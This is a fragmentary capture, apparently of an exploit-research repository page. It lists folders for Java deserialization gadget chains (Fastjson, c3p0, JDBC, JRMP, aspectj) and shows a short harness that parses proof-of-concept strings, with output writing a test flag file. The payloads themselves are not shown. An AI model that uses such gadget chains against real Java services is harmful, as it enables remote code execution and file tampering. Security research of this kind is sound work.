 People
exploit
FuckJson
aspectj
c3p0_cc3_fuckjson
c3p0_fast_nonet
c3p0_Fastjson
groovy
jdbc_5
jdbc_6
jdbc_8_0_19
Rome_test
JRMP
payloads
secmgr
shell
34
35 JSON.parse(poc1);
36
37 try {
38 JSON.parse(poc2);
39 System.out.println(JSON.parse(poc3));
40 }catch (Exception e){
41 System.out.println(JSON.parse(poc3));
42 }
43 }
44 }
45
Run: aspectj
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
{"x":{"contents":"flag{test}","fileName":"d:/flag.txt","mainTypeName":"flag"}}